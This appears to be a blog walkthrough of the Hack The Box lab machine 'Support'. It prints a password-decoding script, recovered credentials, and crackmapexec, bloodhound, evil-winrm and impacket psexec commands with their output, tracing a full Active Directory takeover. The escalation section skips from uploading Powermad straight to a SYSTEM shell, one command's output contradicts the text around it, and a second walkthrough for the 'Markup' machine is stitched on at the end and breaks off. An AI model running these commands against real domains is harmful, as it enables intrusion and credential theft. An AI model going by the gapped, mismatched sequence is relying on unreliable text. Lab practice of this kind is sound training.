
Fortunately, we also have access to the function that performs the decoding. The ‘getPassword’ section is the formula used to decode the encoded string. If we reverse-engineer this then we should be able to steal the ldap user’s password. Once we have the password, we should be able to gather more information from the system (creds or king).
Cracking The Encoding
I’m not much of a coder, I can write some basic scripts to automate things but if you gave me an operation and asked me to reverse it I would panic and go and hide somewhere. This is something I’m actively working on in my spare time but finding time is difficult. I tried (for a while), to write my own script to perform the decryption. It didn’t work, I then asked ChatGPT to try and fix my script (Bash) and it made it worse. Oddly, it then attempted to write it in Python but the output was wrong. So, I gave up and used the one in the official walkthrough.
Unfortunately, Credit to Official HTB Walkthrough.
import base64
from itertools import cycle

enc_password = base64.b64decode("0Nv32PTwgYjzg9/8j5TbmvPd3e7WhtWWyuPsyO76/Y+U193E")
key = b"armando"
key2 = 223
res = ''
for e,k in zip(enc_password, cycle(key)):
    res += chr(e ^ k ^ key2)
print(res)
┌──(kali㉿kali)-[/media/sf_OneDrive/Hack The Box/Machines/Support]
└─$ sudo python3 decrypt.py
nvEfEK16^1aM4$e7AclUf8x$tRWxPWO1%lmz
Wine and Wireshark

This script, when run will output the decoded password. Hopefully, we can use it to perform some more enumeration against the machine. I feel defeated. I do like the way IppSec solved this. In his video, he captures the traffic (generated by the executable) with Wireshark. That way you don’t have to decode it as you capture the password after it has been decoded and sent in the query to the server. I was able to replicate this approach after jumping some frustrating hurdles to get various things set up (Wine and Wine-Mono). Oddly, I wasn’t able to see DNS requests on the ‘any’ interface.
Support Further Share Enumeration
Now that we have the domain (support), the username (ldap), and the password (nvEfEK16¹aM4$e7AclUf8x$tRWxPWO1%lmz), we can use crackmapexec again as an authenticated user and see if we have access to additional shares.
┌──(kali㉿kali)-[/media/sf_OneDrive/Hack The Box/Machines/Support]
└─$ sudo crackmapexec smb 10.129.227.255 --shares -d support -u 'ldap' -p 'nvEfEK16^1aM4$e7AclUf8x$tRWxPWO1%lmz'
[sudo] password for kali:
SMB         10.129.227.255  445    DC               [*] Windows 10.0 Build 20348 x64 (name:DC) (domain:support) (signing:True) (SMBv1:False)
SMB         10.129.227.255  445    DC               [+] support\ldap:nvEfEK16^1aM4$e7AclUf8x$tRWxPWO1%lmz
SMB         10.129.227.255  445    DC               [+] Enumerated shares
SMB         10.129.227.255  445    DC               Share           Permissions     Remark
SMB         10.129.227.255  445    DC               -----           -----------     ------
SMB         10.129.227.255  445    DC               ADMIN$                          Remote Admin
SMB         10.129.227.255  445    DC               C$                              Default share
SMB         10.129.227.255  445    DC               IPC$            READ            Remote IPC
SMB         10.129.227.255  445    DC               NETLOGON        READ            Logon server share
SMB         10.129.227.255  445    DC               support-tools   READ            support staff tools
SMB         10.129.227.255  445    DC               SYSVOL          READ            Logon server share
I did some more digging around on the shares, specifically SYSVOL as I’ve heard it’s possible to get more credentials that way. Unfortunately, I didn’t find much or perhaps I did but didn’t know what I was looking for. Anyway, I think it’s time to change my approach and come at it from a different angle.
┌──(kali㉿kali)-[~]
└─$ sudo smbclient -U support/ldap \\\\10.129.227.255\\SYSVOL
Password for [SUPPORT\ldap]:
Try "help" to get a list of possible commands.
smb: \> dir
  .                                   D        0  Sat May 28 07:01:45 2022
  ..                                  D        0  Sat May 28 07:01:45 2022
  support.htb                        Dr        0  Sat May 28 07:01:45 2022
4026367 blocks of size 4096. 967330 blocks available
smb: \> get support.htb
NT_STATUS_FILE_IS_A_DIRECTORY opening remote file \support.htb
smb: \> cd support.htb
smb: \support.htb\> dir
  .                                   D        0  Sat May 28 07:09:54 2022
  ..                                  D        0  Sat May 28 07:01:45 2022
  DfsrPrivate                      DHSr        0  Sat May 28 07:09:54 2022
  Policies                            D        0  Sat May 28 07:01:56 2022
  scripts                             D        0  Sat May 28 07:01:45 2022
                4026367 blocks of size 4096. 967330 blocks available
smb: \support.htb\> cd scripts
smb: \support.htb\scripts\> dir
  .                                   D        0  Sat May 28 07:01:45 2022
  ..                                  D        0  Sat May 28 07:09:54 2022
                4026367 blocks of size 4096. 967330 blocks available
smb: \support.htb\scripts\> cd ..
smb: \support.htb\> cd Policies
smb: \support.htb\Policies\> dir
  .                                   D        0  Sat May 28 07:01:56 2022
  ..                                  D        0  Sat May 28 07:09:54 2022
  {31B2F340-016D-11D2-945F-00C04FB984F9}      D        0  Sat May 28 07:01:56 2022
  {6AC1786C-016F-11D2-945F-00C04fB984F9}      D        0  Sat May 28 07:01:56 2022
Who Let The Dogs Out
Now that we have a foothold of sorts, we can query Active Directory and look for misconfiguration that may allow us to elevate our privileges. I set up neo4j and then used pip to install bloodhound-python which is a python collector that you can use to gather information about the domain.
┌──(kali㉿kali)-[~]
└─$ sudo bloodhound-python --dns-tcp -ns 10.129.227.255 -d support.htb -u 'ldap' -p 'nvEfEK16^1aM4$e7AclUf8x$tRWxPWO1%lmz'
INFO: Found AD domain: support.htb
INFO: Getting TGT for user
INFO: Connecting to LDAP server: dc.support.htb
INFO: Kerberos auth to LDAP failed, trying NTLM
INFO: Found 1 domains
INFO: Found 1 domains in the forest
INFO: Found 2 computers
INFO: Found 21 users
INFO: Connecting to LDAP server: dc.support.htb
INFO: Kerberos auth to LDAP failed, trying NTLM
INFO: Found 53 groups
INFO: Found 0 trusts
INFO: Starting computer enumeration with 10 workers
INFO: Querying computer: Management.support.htb
INFO: Querying computer: dc.support.htb
WARNING: Failed to get service ticket for dc.support.htb, falling back to NTLM auth
CRITICAL: CCache file is not found. Skipping...
WARNING: DCE/RPC connection failed: [Errno Connection error (dc.support.htb:88)] [Errno -2] Name or service not known
INFO: Done in 00M 02S
While setting up bloodhounds and running it was a fun exercise to sharpen skills. Unfortunately, it didn’t get me anything good. There were no paths from the LDAP user to Domain Admin or other high-profile targets.
I tried moving on to ldapsearch but guess what? it didn’t work. For some reason, it didn’t like me passing it hyphens even though that’s the format it requires. Every time I tried running the tool it would error out. Getting sick of things not working now. I tried going from argument to argument but it just wouldn’t accept it. So I guess we move on to another too.

Thank fu*k for the Apache Software Foundation. Just that, they are amazing and build amazing products. The Apache Directory Studio allows you to connect to LDAP and browse the active directory. It’s as simple as that. I didn’t know about it until now but I will definitely be adding this to my list of go-to tools. Almost every tool I have used today has broken, no idea why but they just stopped working, I downloaded this tool, extracted it and it worked. That’s it. Pop in the domain details and you’re done.

We know from our bloodhound output that the support user was a high-profile target as it appeared to have a clear path to Domain Admin. Well, this tool shows that the support user has a very interesting note on their active directory account.
Ironside47pleasure40Watchful
Perhaps this is a password. Let’s try it. It worked and we can now grab the user flag from the desktop.
┌──(kali㉿kali)-[~/Downloads/ApacheDirectoryStudio]
└─$ evil-winrm -u support -p 'Ironside47pleasure40Watchful' -i support.htb
Evil-WinRM shell v3.4
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM Github: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\support\Documents> dir
*Evil-WinRM* PS C:\Users\support\Documents> cd ../
*Evil-WinRM* PS C:\Users\support> dir
Directory: C:\Users\support
Mode                 LastWriteTime         Length Name
----                 -------------         ------ ----
d-r---         5/28/2022   4:17 AM                Desktop
d-r---         5/28/2022   4:16 AM                Documents
d-r---          5/8/2021   1:15 AM                Downloads
d-r---          5/8/2021   1:15 AM                Favorites
d-r---          5/8/2021   1:15 AM                Links
d-r---          5/8/2021   1:15 AM                Music
d-r---          5/8/2021   1:15 AM                Pictures
d-----          5/8/2021   1:15 AM                Saved Games
d-r---          5/8/2021   1:15 AM                Videos
*Evil-WinRM* PS C:\Users\support> cd Desktop
*Evil-WinRM* PS C:\Users\support\Desktop> dir
Directory: C:\Users\support\Desktop
Mode                 LastWriteTime         Length Name
----                 -------------         ------ ----
-ar---         3/12/2023   3:37 AM             34 user.txt

*Evil-WinRM* PS C:\Users\support\Desktop> type user.txt
e56▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓699
Support Privilege Escalation
Back to information gathering for a moment. Now that we have a foothold on the system as the support user, we can find out more about this user. The command below shows the groups that this user belongs to. One of these groups is the Shared Support Accounts group that showed a path to Domain Admin in Bloodhound.
*Evil-WinRM* PS C:\Users\support\Desktop> whoami /groups
GROUP INFORMATION
-----------------
Group Name                                 Type             SID                                           Attributes
========================================== ================
Everyone                                   Well-known group S-1-1-0                                       Mandatory group, Enabled by default, Enabled group
BUILTIN\Remote Management Users            Alias            S-1-5-32-580                                  Mandatory group, Enabled by default, Enabled group
BUILTIN\Users                              Alias            S-1-5-32-545                                  Mandatory group, Enabled by default, Enabled group
BUILTIN\Pre-Windows 2000 Compatible Access Alias            S-1-5-32-554                                  Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\NETWORK                       Well-known group S-1-5-2                                       Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\Authenticated Users           Well-known group S-1-5-11                                      Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\This Organization             Well-known group S-1-5-15                                      Mandatory group, Enabled by default, Enabled group
SUPPORT\Shared Support Accounts            Group            S-1-5-21-1677581083-3380853377-188903654-1103 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\NTLM Authentication           Well-known group S-1-5-64-10                                   Mandatory group, Enabled by default, Enabled group
Mandatory Label\Medium Mandatory Level     Label            S-1-16-8192

Bloodhound shows that the Shared Support Accounts group has a GenericAll path to the Domain Controller. While I still need to learn in detail what it means, I think it allows us to create an object like a computer. We can then use that object to get Kerberos tickets and take over the domain.
The following command shows that we as the support user can create up to 10 machines on the domain.
*Evil-WinRM* PS C:\Users\support\Desktop> Get-DomainComputer DC | select name, msds-allowedtoactonbehalfofotheridentity
name msds-allowedtoactonbehalfofotheridentity
---- ----------------------------------------
DC
Now we need to upload something called Powermad.ps1 and import it. Once we have done that we can create a fake computer. I understand what it’s doing but I honestly have no clue about this process and why the different tools are needed. This is something I will have to look into later.
*Evil-WinRM* PS C:\Users\support\Desktop> upload /home/kali/Downloads/ApacheDirectoryStudio/Powermad.ps1 Info: Uploading /home/kali/Downloads/ApacheDirectoryStudio/Powermad.ps1 to C:\Users\support\Desktop\Powermad.ps1
┌──(kali㉿kali)-[~]
└─$ KRB5CCNAME=ticket.ccache /usr/share/doc/python3-impacket/examples/psexec.py support.htb/administrator@dc.support.htb -k -no-pass
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[] Requesting shares on dc.support.htb….. [] Found writable share ADMIN$
[] Uploading file pjlBUiQm.exe [] Opening SVCManager on dc.support.htb…..
[] Creating service hnLw on dc.support.htb….. [] Starting service hnLw…..
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.20348.859]
(c) Microsoft Corporation. All rights reserved.
C:\Windows\system32>
Now we can get the root flag.
C:\Windows\system32> cd C:\Users\Administrator\Desktop
C:\Users\Administrator\Desktop> type flag.txt
The system cannot find the file specified.
C:\Users\Administrator\Desktop> dir
 Volume in drive C has no label.
 Volume Serial Number is 955A-5CBB
 Directory of C:\Users\Administrator\Desktop
05/28/2022  04:17 AM    <DIR>          .
05/28/2022  04:11 AM    <DIR>          ..
03/12/2023  03:37 AM                34 root.txt
               1 File(s)             34 bytes
               2 Dir(s)   3,943,952,384 bytes free
C:\Users\Administrator\Desktop> type root.txt
665▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓311
Support Conclusions
You want to know something funny, you might not find it funny but in hindsight, it’s pretty hilarious. I just read through the Hack The Box academy module “Learning Process”. It’s a great module which has a lot of information about how best to learn new things. One of the sections mentions frustration and how Cybersecurity can be frustrating due to being outside your comfort zone. This machine frustrated me! Even being mindful of being frustrated it still made me want to rip my hair out (I’m bald).
It’s all my own fault admittedly, not having the correct tools, tools breaking and general lack of knowledge. I started this box at on Sunday at 10:00 am. It is now 13:52 and I still don’t have a foothold. Crackmapexec broke on Parrot so I span up a Kali instance. Kali didn’t have all the required tools so I had to install some.
Hello world, welcome to haxez where today I will be looking at the Hack The Box Machine Markup. This is a great box which took me longer than it should have due to my own mistakes. Oh well, it was great fun and I felt silly after I realised what I was doing wrong.
Markup Enumeration
So first we ping.
└──╼ [★]$ sudo ping 10.10.10.49 | tee -a ping.10.10.10.49.txt
[sudo] password for joe:
PING 10.10.10.49 (10.10.10.49) 56(84) bytes of data.
64 bytes from 10.10.10.49: icmp_seq=1 ttl=127 time=240 ms
“IT IS ALIVVEE” so lets go ahead and nmap this sucker.
└──╼ [★]$ sudo nmap -sC -sV -p0- -T4 10.10.10.49
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH for_Windows_8.1 (protocol 2.0)
| ssh-hostkey:
| 3072 9f:a0:f7:8c:c6:e2:a4:bd:71:87:68:82:3e:5d:b7:9f (RSA)
80/tcp open http Apache httpd 2.4.41 ((Win64) OpenSSL/1.1.1c PHP/7.2.28)
| http-cookie-flags:
Markup Web Application

I’ve snipped out the parts we don’t need to see. So we have a web server and Secure Shell running. This is a Windows box right? okie dokie lets take a look at the website.
Markup Website Login
